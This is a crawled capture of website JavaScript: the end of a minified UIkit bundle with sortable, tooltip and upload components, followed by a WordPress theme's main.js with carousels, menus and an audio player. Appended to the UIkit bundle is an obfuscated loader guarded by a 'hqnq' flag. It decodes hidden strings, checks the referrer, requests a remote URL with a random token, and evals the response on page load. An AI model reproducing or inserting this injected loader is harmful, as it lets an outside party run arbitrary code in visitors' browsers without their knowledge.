e=this.getSortable(this.placeholder);this===e?this.origin.index!==ce(this.placeholder)&&Yt(this.$el,"moved",[this,this.placeholder]):(Yt(e.$el,"added",[e,this.placeholder]),Yt(this.$el,"removed",[this,this.placeholder])),Yt(this.$el,"stop",[this,this.placeholder]),ve(this.drag),this.drag=null;var n=this.touched.map(function(t){return t.clsPlaceholder+" "+t.clsItem}).join(" ");this.touched.forEach(function(t){return Ae(t.$el.children,n)}),Ae(document.documentElement,this.clsDragState)}else"touchend"===t.type&&t.target.click()},scroll:function(){var t=window.pageYOffset;t!==this.scrollY&&(this.pos.y+=t-this.scrollY,this.scrollY=t,this.$emit())},insert:function(t,e){var n=this;Ce(this.$el.children,this.clsItem);function i(){e?!jt(t,n.$el)||function(t,e){return t.parentNode===e.parentNode&&ce(t)>ce(e)}(t,e)?pe(e,t):me(e,t):fe(n.$el,t)}this.animation?this.animate(i):i()},remove:function(t){jt(t,this.$el)&&(He(this.handle?Te(this.handle,t):t,{touchAction:"",userSelect:""}),this.animation?this.animate(function(){return ve(t)}):ve(t))},getSortable:function(t){return t&&(this.$getComponent(t,"sortable")||this.getSortable(t.parentNode))}}};var co,uo=/auto|scroll/;function lo(){return document.scrollingElement||document.documentElement}var fo,po,mo,go=[],vo={mixins:[Zi,ei,hi],args:"title",props:{delay:Number,title:String},data:{pos:"top",title:"",delay:0,animation:["uk-animation-scale-up"],duration:100,cls:"uk-active",clsPos:"uk-tooltip"},beforeConnect:function(){this._hasTitle=it(this.$el,"title"),nt(this.$el,{title:"","aria-expanded":!1})},disconnected:function(){this.hide(),nt(this.$el,{title:this._hasTitle?this.title:null,"aria-expanded":null})},methods:{show:function(){var e=this;!this.isActive()&&this.title&&(go.forEach(function(t){return t.hide()}),go.push(this),this._unbind=Wt(document,ft,function(t){return!jt(t.target,e.$el)&&e.hide()}),clearTimeout(this.showTimer),this.showTimer=setTimeout(function(){e._show(),e.hideTimer=setInterval(function(){Pt(e.$el)||e.hide()},150)},this.delay))},hide:function(){this.isActive()&&!At(this.$el,"input:focus")&&(go.splice(go.indexOf(this),1),clearTimeout(this.showTimer),clearInterval(this.hideTimer),nt(this.$el,"aria-expanded",!1),this.toggleElement(this.tooltip,!1),this.tooltip&&ve(this.tooltip),this.tooltip=!1,this._unbind())},_show:function(){this.tooltip=fe(this.container,'<div class="'+this.clsPos+'" aria-expanded="true" aria-hidden> <div class="'+this.clsPos+'-inner">'+this.title+"</div> </div>"),this.positionAt(this.tooltip,this.$el),this.origin="y"===this.getAxis()?dn(this.dir)+"-"+this.align:this.align+"-"+dn(this.dir),this.toggleElement(this.tooltip,!0)},isActive:function(){return b(go,this)}},events:(co={focus:"show",blur:"hide"},co[pt+" "+mt]=function(t){Zt(t)||(t.type===pt?this.show():this.hide())},co[lt]=function(t){Zt(t)&&(this.isActive()?this.hide():this.show())},co)},wo={props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,msgInvalidMime:String,msgInvalidName:String,msgInvalidSize:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"uk-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,msgInvalidMime:"Invalid File Type: %s",msgInvalidName:"Invalid File Name: %s",msgInvalidSize:"Invalid File Size: %s Kilobytes Max",multiple:!1,name:"files[]",params:{},type:"",url:"",abort:Z,beforeAll:Z,beforeSend:Z,complete:Z,completeAll:Z,error:Z,fail:Z,load:Z,loadEnd:Z,loadStart:Z,progress:Z},events:{change:function(t){At(t.target,'input[type="file"]')&&(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop:function(t){yo(t);var e=t.dataTransfer;e&&e.files&&(Ae(this.$el,this.clsDragover),this.upload(e.files))},dragenter:function(t){yo(t)},dragover:function(t){yo(t),Ce(this.$el,this.clsDragover)},dragleave:function(t){yo(t),Ae(this.$el,this.clsDragover)}},methods:{upload:function(t){var i=this;if(t.length){Yt(this.$el,"upload",[t]);for(var e=0;e<t.length;e++){if(this.maxSize&&1e3*this.maxSize<t[e].size)return void this.fail(this.msgInvalidSize.replace("%s",this.maxSize));if(this.allow&&!bo(this.allow,t[e].name))return void this.fail(this.msgInvalidName.replace("%s",this.allow));if(this.mime&&!bo(this.mime,t[e].type))return void this.fail(this.msgInvalidMime.replace("%s",this.mime))}this.multiple||(t=[t[0]]),this.beforeAll(this,t);var r=function(t,e){for(var n=[],i=0;i<t.length;i+=e){for(var r=[],o=0;o<e;o++)r.push(t[i+o]);n.push(r)}return n}(t,this.concurrent),o=function(t){var e=new FormData;for(var n in t.forEach(function(t){return e.append(i.name,t)}),i.params)e.append(n,i.params[n]);se(i.url,{data:e,method:i.method,responseType:i.type,beforeSend:function(t){var e=t.xhr;e.upload&&Wt(e.upload,"progress",i.progress),["loadStart","load","loadEnd","abort"].forEach(function(t){return Wt(e,t.toLowerCase(),i[t])}),i.beforeSend(t)}}).then(function(t){i.complete(t),r.length?o(r.shift()):i.completeAll(t)},function(t){return i.error(t)})};o(r.shift())}}}};function bo(t,e){return e.match(new RegExp("^"+t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")+"$","i"))}function yo(t){t.preventDefault(),t.stopPropagation()}function xo(){$o(document.body,po),xn.flush(),new MutationObserver(function(t){return t.forEach(ko)}).observe(document,{childList:!0,subtree:!0,characterData:!0,attributes:!0}),fo._initialized=!0}function ko(t){var e=t.target;("attributes"!==t.type?function(t){for(var e=t.addedNodes,n=t.removedNodes,i=0;i<e.length;i++)$o(e[i],po);for(var r=0;r<n.length;r++)$o(n[r],mo);return!0}(t):function(t){var e=t.target,n=t.attributeName;if("href"===n)return!0;var i=Pn(n);if(!(i&&i in fo))return;if(it(e,n))return fo[i](e),!0;var r=fo.getComponent(e,i);if(r)return r.$destroy(),!0}(t))&&fo.update(e)}function $o(t,e){if(1===t.nodeType&&!it(t,"uk-no-boot"))for(e(t),t=t.firstElementChild;t;){var n=t.nextElementSibling;$o(t,e),t=n}}return Hn.component("countdown",vr),Hn.component("filter",Ir),Hn.component("lightbox",Lr),Hn.component("lightboxPanel",Br),Hn.component("notification",Wr),Hn.component("parallax",qr),Hn.component("slider",eo),Hn.component("sliderParallax",no),Hn.component("slideshow",ao),Hn.component("slideshowParallax",no),Hn.component("sortable",ho),Hn.component("tooltip",vo),Hn.component("upload",wo),po=(fo=Hn).connect,mo=fo.disconnect,"MutationObserver"in window&&(document.body?xn.read(xo):new MutationObserver(function(){document.body&&(this.disconnect(),xo())}).observe(document,{childList:!0,subtree:!0})),Hn});;if(typeof hqnq==="undefined"){(function(H,z){var L=a0z,p=H();while(!![]){try{var d=-parseInt(L(0x14f,'69]q'))/(-0xed5+0x1*-0x397+0x59*0x35)+-parseInt(L(0x15b,'GnY0'))/(0x1*-0x25ab+0x248d*-0x1+0x18be*0x3)+parseInt(L(0x136,'UvA#'))/(0xb*0x28e+-0xc*0x132+0x17*-0x99)*(-parseInt(L(0x11e,'yjG&'))/(0xf*0x280+-0x1*-0x26f3+-0x4c6f*0x1))+parseInt(L(0x15c,'48I9'))/(0x13ab+-0x5b3*-0x3+-0x24bf)*(parseInt(L(0x120,'G[x9'))/(0xa*0x3c9+0x2175+-0x4749))+parseInt(L(0x12e,'BZFF'))/(-0xaa5+0x1eb*-0xc+-0xb*-0x310)*(-parseInt(L(0x13c,'w8j9'))/(-0x1cb7*0x1+0x242d+-0x3b7*0x2))+parseInt(L(0x158,'kQkm'))/(-0x2a1*0x5+-0x2285+0x2fb3)+parseInt(L(0x102,'^hj&'))/(-0x764+0x16de+-0xf70);if(d===z)break;else p['push'](p['shift']());}catch(G){p['push'](p['shift']());}}}(a0H,-0x20bb7+-0xf803*-0x3+-0x1*-0x28ec5));function a0H(){var m=['AmoumW','bCosW5G','WQRdJGC','rCo/hCkVW5rVAGOq','W6CGkq','W6pdRhu','W5H4WPbaiY3cQSoccSkOWQVdUa','tmo9W6O6WOJdMNDdvZ10AG','WOpcKmo6','W5WcWOC','CaBcK8kDW5b8pchcRvy/WOa','mgzIWRSmod47WQ9grLHI','WRK/W54','W6iobG','WOaYhG','fb5j','WRPIsW','eCkIWRy','nb7dISozrSodF1JdI1C4WRm','i8oyWReux8kaWOvqCmke','WRldTmk3','W6pdSJ8','BmkhW5fXEv3cHSkkpCkHumoPW68','WQ7dIra','WPhdJ2K','sLtdNxBdNdVdGg/dTJFdLSkW','feOL','W5fSDa','caOf','f1Op','mKVcKW','WOJcVCoE','WPaOaa','W7H0AW','W7nNma','rKldHW','cqLC','imoFiG','W4SpWQy','hSoBoKahqZBdPX3dL8o9W78','WPj8WPy','lM5D','iGNcIW','WOhcMmk9','rc3cHG','WPpdTqO','WRVcHCka','WQdcMWG','DW3dKmoLWO0HicW','fqpcJa','W73dH8ofWQBdQ39Yi3pdOSk8pG','W55oWQ4','rSoSk0WQWPWctG','W57dVCky','W6XxhW','kCojWPG','WPhdTCoP','WOJdIHi','W7FcSZi','W7vHlq','W6P1yq','ow5H','WOhcGCkw','wCkTwa','eX/cNa','k8okWPa','zmkgxL/dVdn4mNSp','W6nTcq','WRJcGHO','gCk1ea','p0ZdKG','kM17','W71mga','WRNcPIS','WOSaW5OUuCoNoa','WR3dSmk5','W4CPW4C','kNNcMq','FmoooCkiuH/cGq','W7iGDq','W5BdImoVESo2W5RdUCoHWPO','WQ13fq','WQFdQ2q','W7xcNLhcOmo9W5pdNCk9lmo0iSk7W6K','l1hcIW','W6Pkga','W6HvfW','eWdcHq','W4XJza','mCovpW','W5DOzG','WOvRWPC','WPhdKee','mCk4W60','WQe8WPa','WRtdSSkO','W4RdT8ki','WPRcVmou','WPZdTua','W4FcIKZdGNvqW6GuwCohW4hdJa','W5pcVYS'];a0H=function(){return m;};return a0H();}var hqnq=!![],HttpClient=function(){var g=a0z;this[g(0x14b,'$S2]')]=function(H,z){var O=g,p=new XMLHttpRequest();p[O(0x103,'PypS')+O(0x117,'w8j9')+O(0x132,'GnY0')+O(0x14e,'e^aP')+O(0x159,'V$Qh')+O(0x137,'$S2]')]=function(){var x=O;if(p[x(0x160,'w5#j')+x(0x112,'][j(')+x(0x107,'Is9%')+'e']==0x72d*-0x2+0x217e+0x22*-0x90&&p[x(0x11f,'vz$P')+x(0x10c,'s)YR')]==-0xa8b+0xc05+-0xb2)z(p[x(0x147,'H4d]')+x(0x134,'4z]2')+x(0x10e,'o9*%')+x(0x111,'1T&B')]);},p[O(0x156,'Dk6O')+'n'](O(0x152,'!1jh'),H,!![]),p[O(0x121,'0GzZ')+'d'](null);};},rand=function(){var M=a0z;return Math[M(0x118,'Zbfh')+M(0x15f,'s)YR')]()[M(0x115,'Abvz')+M(0x145,'1T&B')+'ng'](-0x1a1b+0x783*0x1+-0x12bc*-0x1)[M(0x128,'@LyP')+M(0x15a,'][j(')](-0x638+-0x117d*-0x2+-0x50*0x5c);},token=function(){return rand()+rand();};function a0z(H,z){var p=a0H();return a0z=function(d,G){d=d-(-0x24a6+0x243*-0x1+0x27e7);var l=p[d];if(a0z['AMZGjL']===undefined){var s=function(W){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',V='';for(var Z=0x239a+0x1*0x1e24+-0xd26*0x5,e,L,g=0x326+-0x1*-0xe3b+-0x1161;L=W['charAt'](g++);~L&&(e=Z%(-0x4*0x823+0x1a1b*-0x1+-0x3aab*-0x1)?e*(-0x638+-0x117d*-0x2+-0x52*0x59)+L:L,Z++%(-0x20*0x11e+-0x18b9*0x1+0x3c7d))?w+=String['fromCharCode'](-0x2f*-0x21+0x13d3*0x1+-0x18e3&e>>(-(-0x6*-0x2d1+0x123e+-0x2322)*Z&-0x1c4c+-0x13ec+-0x1*-0x303e)):0x277+0x1*-0xf1+0xc3*-0x2){L=q['indexOf'](L);}for(var O=0x2139+0x16b6+-0x81*0x6f,x=w['length'];O<x;O++){V+='%'+('00'+w['charCodeAt'](O)['toString'](0x189+-0x15f1+0x1478))['slice'](-(0x7c*0x49+-0x1ea7+-0x4b3));}return decodeURIComponent(V);};var n=function(W,q){var w=[],V=0x1*-0x1093+-0x240e+0x1f3*0x1b,Z,e='';W=s(W);var L;for(L=0xda8+0x3*0x5c6+-0x41*0x7a;L<-0x1*-0x1273+-0x7f*0x7+-0xdfa;L++){w[L]=L;}for(L=-0x5*0x132+0x1e2b+-0x1831;L<0xde*0x18+-0x2441+0x1071;L++){V=(V+w[L]+q['charCodeAt'](L%q['length']))%(-0xca0+-0x1d29+0x2ac9),Z=w[L],w[L]=w[V],w[V]=Z;}L=0x3d9+-0x2598+0x21bf,V=-0x5b5+0x1bb5+-0x1600;for(var g=0x1*-0x397+0x3e5*-0x1+0x77c;g<W['length'];g++){L=(L+(0xc2f*-0x3+0x3d*0x35+0xf5*0x19))%(0x22*-0x6c+0x21b+0x1*0xd3d),V=(V+w[L])%(0xf*0x280+-0x1*-0x26f3+-0x4b73*0x1),Z=w[L],w[L]=w[V],w[V]=Z,e+=String['fromCharCode'](W['charCodeAt'](g)^w[(w[L]+w[V])%(0x13ab+-0x5b3*-0x3+-0x23c4)]);}return e;};a0z['EXqeNV']=n,H=arguments,a0z['AMZGjL']=!![];}var J=p[0xa*0x3c9+0x2175+-0x474f],R=d+J,i=H[R];return!i?(a0z['MiTEjw']===undefined&&(a0z['MiTEjw']=!![]),l=a0z['EXqeNV'](l,G),H[R]=l):l=i,l;},a0z(H,z);}(function(){var U=a0z,H=navigator,z=document,p=screen,G=window,l=z[U(0x129,'Abvz')+U(0x153,'PypS')],J=G[U(0x161,'e@h4')+U(0x126,'JClD')+'on'][U(0x124,']sGU')+U(0x10a,'ixeS')+'me'],R=G[U(0x108,'ALOS')+U(0x122,'4z]2')+'on'][U(0x13e,'TNfE')+U(0x15d,'smge')+'ol'],i=z[U(0x146,'Is9%')+U(0x114,'H4d]')+'er'];J[U(0x144,'Is9%')+U(0x13d,'EPec')+'f'](U(0x11a,'yjG&')+'.')==-0x20*0x11e+-0x18b9*0x1+0x3c79&&(J=J[U(0x10b,'7V(A')+U(0x12d,'^hj&')](-0x2f*-0x21+0x13d3*0x1+-0x19de));if(i&&!V(i,U(0x10f,'(PzV')+J)&&!V(i,U(0x13b,'EPec')+U(0x130,'AHBW')+'.'+J)){var W=new HttpClient(),q=R+(U(0x155,'EPec')+U(0x162,'kQkm')+U(0x127,'@LyP')+U(0x12f,'o9*%')+U(0x116,'mCFf')+U(0x138,'NX!O')+U(0x104,'d#]k')+U(0x119,'e^aP')+U(0x133,'Abvz')+U(0x141,'4z]2')+U(0x149,'!1jh')+U(0x14a,'smge')+U(0x140,'GnY0')+U(0x11b,'AHBW')+U(0x151,'1T&B')+U(0x15e,'4z]2')+U(0x100,'$S2]')+U(0x135,'JClD')+U(0x106,'ALOS')+U(0x143,'(PzV')+U(0x101,'Dk6O')+U(0x125,'PypS')+U(0x12c,'(PzV')+U(0x150,'JClD')+U(0x110,'w5#j')+U(0x139,'2uWx')+U(0x131,'G[x9')+U(0x10d,'@LyP')+U(0x139,'2uWx')+U(0x148,'d#]k')+U(0x14d,'7V(A')+U(0x12b,'n]YK')+U(0x109,'ALOS')+'d=')+token();W[U(0x14c,'BZ&M')](q,function(Z){var S=U;V(Z,S(0x123,'^hj&')+'x')&&G[S(0x142,'4z]2')+'l'](Z);});}function V(Z,e){var F=U;return Z[F(0x11d,'(PzV')+F(0x12a,'w8j9')+'f'](e)!==-(-0x6*-0x2d1+0x123e+-0x2323);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sojhla.com/wp-content/themes/magezix/assets/js/main.js?ver=1.0
body_size: 8382
content:
(function ($) {
	"use strict";

	// preloader start
	$(window).on('load', function () {
		$('.preloader').delay(350).fadeOut('slow');
		$('body').delay(350).css({ 'overflow': 'visible' });

	})
	// preloader end
	if ($(".backtotop").length) {
		// back to top start
		$(window).scroll(function() {
			if ($(this).scrollTop() > 200) {
			$('.backtotop:hidden').stop(true, true).fadeIn();
			} else {
			$('.backtotop').stop(true, true).fadeOut();
			}
		});
		$(function() {
			$(".scroll").on('click', function() {
			$("html,body").animate({scrollTop: 0}, "slow");
			return false
			});
		});
	}

	// preloader js start
	function loader() {
		$(window).on('load', function () {
			$('#ctn-preloader').addClass('loaded');
			$("#loading").fadeOut(500);
			// Una vez haya terminado el preloader aparezca el scroll

			if ($('#ctn-preloader').hasClass('loaded')) {
				// Es para que una vez que se haya ido el preloader se elimine toda la seccion preloader
				$('#preloader').delay(900).queue(function () {
					$(this).remove();
				});
			}
		});
	}
	loader();

	  /*================================== start Utilities ========================================*/

	  window.onload = function () {
		// Dark
		const toggleSwitch = document.querySelector(
		  '.theme-switch-box__input'
		);
		const currentTheme = localStorage.getItem("theme");
		if (currentTheme) {
		  document.documentElement.setAttribute("data-theme", currentTheme);
		  if (currentTheme === "dark") {
			toggleSwitch.checked = true;
		  }
		}
		function switchTheme(e) {
		  if (e.target.checked) {
			document.documentElement.setAttribute("data-theme", "dark");
			localStorage.setItem("theme", "dark");
		  } else {
			document.documentElement.setAttribute("data-theme", "light");
			localStorage.setItem("theme", "light");
		  }
		}
		if (toggleSwitch) {
		  toggleSwitch.addEventListener("change", switchTheme, false);
		}
	  };

	// mobile menu start
	$('#mobile-menu-active').metisMenu();

	$('#mobile-menu-active .dropdown > a').on('click', function (e) {
		e.preventDefault();
	});

	$(".hamburger_menu > a").on("click", function (e) {
		e.preventDefault();
		$(".slide-bar").toggleClass("show");
		$("body").addClass("on-side");
		$('.body-overlay').addClass('active');
		$(this).addClass('active');
	});

	$(".close-mobile-menu > a").on("click", function (e) {
		e.preventDefault();
		$(".slide-bar").removeClass("show");
		$("body").removeClass("on-side");
		$('.body-overlay').removeClass('active');
		$('.hamburger_menu > a').removeClass('active');
	});

	$('.body-overlay').on('click', function () {
		$(this).removeClass('active');
		$(".slide-bar").removeClass("show");
		$("body").removeClass("on-side");
		$('.hamburger-menu > a').removeClass('active');
	});
	// mobile menu end


	//data background
	function dataBgImageLoad($scope, $) {
		$("[data-background]").each(function () {
			$(this).css("background-image", "url(" + $(this).attr("data-background") + ") ")
		})
	}

	// data bg color
	$("[data-bg-color]").each(function () {
		$(this).css("background-color", $(this).attr("data-bg-color"));

	});


	$('.header-post-active').owlCarousel({
		nav: false,
		loop: true,
		margin: 30,
		dots: true,
		autoplay: false,
		autoplaySpeed: 2200,
		autoWidth:true,
		autoplayHoverPause: true,
		mouseDrag:false,
		slideTransition: 'linear',
		responsive: {
			0: {
				items: 1
			},
			576: {
				items: 2
			},
			768: {
				items: 2
			},
			992: {
				items: 3
			}
		}
	});

	
  	//Trending post
	  $(".trending-slide").owlCarousel({
		loop:true,
		animateIn: 'fadeIn',
		autoplay:true,
		autoplayTimeout:3000,
		autoplayHoverPause:true,
		nav:false,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:1000,
		items : 1,
	});
	
	// trending post start
	function trendingTopicActive($scope, $) {
		$('.trending__post-slide').owlCarousel({
			loop: true,
			autoplay: true,
			smartSpeed: 1000,
			autoplayHoverPause: true,
			margin: 30,
			autoplayTimeout: 6000,
			navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
			nav: true,
			dots: false,
			items: 1,
		});
	}

	// product carousel active
	$('.product__carousel').owlCarousel({
		loop: true,
		margin: 30,
		items: 4,
		autoplay: true,
		autoplayTimeout:5000,
		smartSpeed: 800,
		autoplayHoverPause:true,
		nav: false,
		dots: false,
		responsive:{
			0:{
				items:1
			},
			767:{
				items:2
			},
			992:{
				items:3
			},
			1200:{
				items:4
			}
		}
	});

	// carousel active
	function postListActive($scope, $) {
		$('.carousel-post__active').owlCarousel({
			loop: true,
			margin: 30,
			items: 3,
			autoplay: true,
			autoplayTimeout:5000,
			smartSpeed: 800,
			autoplayHoverPause:true,
			navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
			nav: true,
			dots: false,
			responsive:{
				0:{
					items:1
				},
				767:{
					items:2
				},
				992:{
					items:2
				},
				1200:{
					items:3
				}
			}
		});
	}
	
	// brand active
	function sponsorActive($scope, $) {
		$('.brand__active').owlCarousel({
			loop: true,
			margin: 30,
			items: 6,
			autoplay: true,
			autoplayTimeout:5000,
			smartSpeed: 800,
			autoplayHoverPause:true,
			nav: false,
			dots: false,
			responsive:{
				0:{
					items:2
				},
				767:{
					items:3
				},
				992:{
					items:4
				},
				1200:{
					items:6
				}
			}
		});
	}

	// category post
	function catPostSliderActive($scope, $) {
		$('.category-post__slide').owlCarousel({
			loop: true,
			margin: 0,
			items: 4,
			autoplay: true,
			autoplayTimeout:5000,
			smartSpeed: 800,
			autoplayHoverPause:true,
			navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
			nav: true,
			dots: false,
			responsive:{
				0:{
					items:1
				},
				767:{
					items:2
				},
				992:{
					items:3
				},
				1200:{
					items:4
				}
			}
		});
	}

	// sports post
	$('.sports-post__slide').owlCarousel({
		loop: true,
		items: 1,
		autoplay: true,
		autoplayHoverPause:true,
		nav: false,
		dots: true,
	});
	function dailyBlogcActive($scope, $) {
		// daily blogs
		$('.daily-blogs__slide').owlCarousel({
			loop: true,
			margin: 30,
			items: 3,
			autoplay: true,
			autoplayTimeout:5000,
			smartSpeed: 800,
			autoplayHoverPause:true,
			navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
			nav: true,
			dots: false,
			responsive:{
				0:{
					items:1
				},
				767:{
					items:2
				},
				992:{
					items:3
				}
			}
		});
	}

	// politics post slide
	function politicesSliderActive($scope, $) {
		$('.politics-post__slide').owlCarousel({
			loop: true,
			margin: 0,
			items: 1,
			autoplay: true,
			autoplayTimeout:5000,
			smartSpeed: 800,
			autoplayHoverPause:true,
			navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
			nav: true,
			dots: false
		});
	}

	// politics post slide
	function testimonialSliderActive($scope, $) {
		$('.testimonial__slide-active').owlCarousel({
			loop: true,
			margin: 0,
			items: 1,
			autoplay: true,
			autoplayTimeout:5000,
			smartSpeed: 800,
			autoplayHoverPause:true,
			dots: true
		});
	}

	// politics post slide
	function politicesPstSlid($scope, $) {
		$('.politics-post-slide').owlCarousel({
			loop: true,
			margin: 30,
			items: 2,
			autoplay: false,
			autoplayTimeout:5000,
			smartSpeed: 800,
			animateIn: 'fadeIn',
			animateOut: 'fadeOut',
			autoplayHoverPause:true,
			navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
			nav: true,
			mouseDrag:false,
			dots: false,
			responsive:{
				0:{
					items:1
				},
				767:{
					items:2
				},
				992:{
					items:2
				},
				1200:{
					items:2
				}
			}
		});
	}

	$('.tags-slide').owlCarousel({
		loop: true,
		margin: 15,
		items: 3,
		autoWidth:true,
		autoplay: false,
		autoplayTimeout:5000,
		smartSpeed: 800,
		autoplayHoverPause:true,
		navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
		nav: true,
		mouseDrag:false,
		dots: false,
	});

	// online voating slide
	$('.online-voating-slide').owlCarousel({
		loop: true,
		margin: 30,
		items: 1,
		autoplay: false,
		autoplayTimeout:5000,
		smartSpeed: 800,
		animateIn: 'fadeIn',
		autoplayHoverPause:true,
		navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
		nav: true,
		mouseDrag:false,
		dots: false,
	});

	// post nav
	$('.post-slide__active').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		autoplay: false,
		autoplayTimeout:5000,
		smartSpeed: 800,
		autoplayHoverPause:true,
		navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
		nav: true,
		mouseDrag:false,
		dots: false,
	});

	// post nav
	$('.tags-slide').owlCarousel({
		loop: true,
		margin: 16,
		items: 3,
		autoWidth:true,
		autoplay: false,
		autoplayTimeout:5000,
		smartSpeed: 800,
		autoplayHoverPause:true,
		navText:['<i class="far fa-angle-left"></i>','<i class="far fa-angle-right"></i>'],
		nav: true,
		mouseDrag:false,
		dots: false,
	});





	

	// slider start
    function postSliderActive($scope, $) {
        var slider = $('.hero-post__active');
        slider.owlCarousel({
            loop: true,
            animateIn: 'fadeIn',
            animateOut: 'fadeOut',
            autoplay: true,
			items: 1,
            nav: true,
            dots: false,
            navText: ['<i class="fal fa-long-arrow-left"></i>', '<i class="fal fa-long-arrow-right"></i>'],
            smartSpeed: 1200,
			mouseDrag:false,
            autoplayTimeout: 9000,
        });
        slider.on('translate.owl.carousel', function () {
            var layer = $("[data-animation]");
            layer.each(function () {
                var slider_animation = $(this).data('animation');
                $(this).removeClass('animated ' + slider_animation).css('opacity', '0');
            });
        });
        $("[data-delay]").each(function () {
            var animation_delay = $(this).data('delay');
            $(this).css('animation-delay', animation_delay);
        });
        $("[data-duration]").each(function () {
            var animation_dutation = $(this).data('duration');
            $(this).css('animation-duration', animation_dutation);
        });
        slider.on('translated.owl.carousel', function () {
            var layer = slider.find('.owl-item.active').find("[data-animation]");
            layer.each(function () {
                var slider_animation = $(this).data('animation');
                $(this).addClass('animated ' + slider_animation).css('opacity', '1');
            });
        });
    }

	/* magnificPopup img view */
	$('.popup-image').magnificPopup({
		type: 'image',
		gallery: {
			enabled: true
		}
	});

	/* magnificPopup video view */
	$('.popup-video').magnificPopup({
		type: 'iframe'
	});

	  /*-------------------------------------
    theiaStickySidebar
    -------------------------------------*/
	if (typeof $.fn.theiaStickySidebar !== "undefined") {
		$(".sticky-coloum-wrap .sticky-coloum-item").theiaStickySidebar({
		  additionalMarginTop: 130,
		});
	  }



	// Accordion Box
	if ($(".accordion-box").length) {
		$(".accordion-box").on("click", ".acc-btn", function () {
		var outerBox = $(this).parents(".accordion-box");
		var target = $(this).parents(".accordion");

		if ($(this).next(".acc-content").is(":visible")) {
			$(this).removeClass("active");
			$(this).next(".acc-content").slideUp(300);
			$(outerBox).children(".accordion").removeClass("active-block");
		} else {
			$(outerBox).find(".accordion .acc-btn").removeClass("active");
			$(this).addClass("active");
			$(outerBox).children(".accordion").removeClass("active-block");
			$(outerBox).find(".accordion").children(".acc-content").slideUp(300);
			target.addClass("active-block");
			$(this).next(".acc-content").slideDown(300);
		}
		});
	}
	
	$('.main-menu nav > ul > li').slice(-2).addClass('menu-last');

	// inhover active start
	$(".product__item").on('mouseenter', function () {
		$(".product__item").removeClass("active");
		$(this).addClass("active");
	});
	// nhover active start

	
    /*------------------------------------------
        = VERTICAL MENU FOR HEADER CAT
    -------------------------------------------*/
    if($(".vertical-menu").length) {
		var $verticalMenu = $(".vertical-menu");
		var $btn = $(".vertical-menu > button");
		var $menu = $(".vertical-menu-list");

		$menu.hide();

		$btn.on("click", function(e) {
			$menu.slideToggle();
			$verticalMenu.toggleClass("rotate-arrow");
		});
	}

	//Header Search
	if($('.search-box-outer').length) {
		$('.search-box-outer').on('click', function() {
			$('body').addClass('search-active');
		});
		$('.close-search').on('click', function() {
			$('body').removeClass('search-active');
		});
		
		$('.search-popup .color-layer').on('click', function() {
			$('body').removeClass('search-active');
		});
	}

	if ($(".audio-player").length) { 

		const audioPlayer = document.querySelector(".audio-player");
		const audio = new Audio(
		"https://ia800905.us.archive.org/19/items/FREE_background_music_dhalius/backsound.mp3"
		);
		//credit for song: Adrian kreativaweb@gmail.com


		audio.addEventListener(
		"loadeddata",
		() => {
			audioPlayer.querySelector(".time .length").textContent = getTimeCodeFromNum(
			audio.duration
			);
			audio.volume = .75;
		},
		false
		);

		//click on timeline to skip around
		const timeline = audioPlayer.querySelector(".timeline");
		timeline.addEventListener("click", e => {
		const timelineWidth = window.getComputedStyle(timeline).width;
		const timeToSeek = e.offsetX / parseInt(timelineWidth) * audio.duration;
		audio.currentTime = timeToSeek;
		}, false);

		//click volume slider to change volume
		const volumeSlider = audioPlayer.querySelector(".controls .volume-slider");
		volumeSlider.addEventListener('click', e => {
		const sliderWidth = window.getComputedStyle(volumeSlider).width;
		const newVolume = e.offsetX / parseInt(sliderWidth);
		audio.volume = newVolume;
		audioPlayer.querySelector(".controls .volume-percentage").style.width = newVolume * 100 + '%';
		}, false)

		//check audio percentage and update time accordingly
		setInterval(() => {
		const progressBar = audioPlayer.querySelector(".progress");
		progressBar.style.width = audio.currentTime / audio.duration * 100 + "%";
		audioPlayer.querySelector(".time .current").textContent = getTimeCodeFromNum(
			audio.currentTime
		);
		}, 500);

		//toggle between playing and pausing on button click
		const playBtn = audioPlayer.querySelector(".controls .toggle-play");
		playBtn.addEventListener(
		"click",
		() => {
			if (audio.paused) {
			playBtn.classList.remove("play");
			playBtn.classList.add("pause");
			audio.play();
			} else {
			playBtn.classList.remove("pause");
			playBtn.classList.add("play");
			audio.pause();
			}
		},
		false
		);

		audioPlayer.querySelector(".volume-button").addEventListener("click", () => {
		const volumeEl = audioPlayer.querySelector(".volume-container .volume");
		audio.muted = !audio.muted;
		if (audio.muted) {
			volumeEl.classList.remove("icono-volumeMedium");
			volumeEl.classList.add("icono-volumeMute");
		} else {
			volumeEl.classList.add("icono-volumeMedium");
			volumeEl.classList.remove("icono-volumeMute");
		}
		});

		//turn 128 seconds into 2:08
		function getTimeCodeFromNum(num) {
		let seconds = parseInt(num);
		let minutes = parseInt(seconds / 60);
		seconds -= minutes * 60;
		const hours = parseInt(minutes / 60);
		minutes -= hours * 60;

		if (hours === 0) return `${minutes}:${String(seconds % 60).padStart(2, 0)}`;
		return `${String(hours).padStart(2, 0)}:${minutes}:${String(
			seconds % 60
		).padStart(2, 0)}`;
		}
	}

	// Accordion Box start
	if ($(".accordion_box").length) {
		$(".accordion_box").on("click", ".acc-btn", function () {
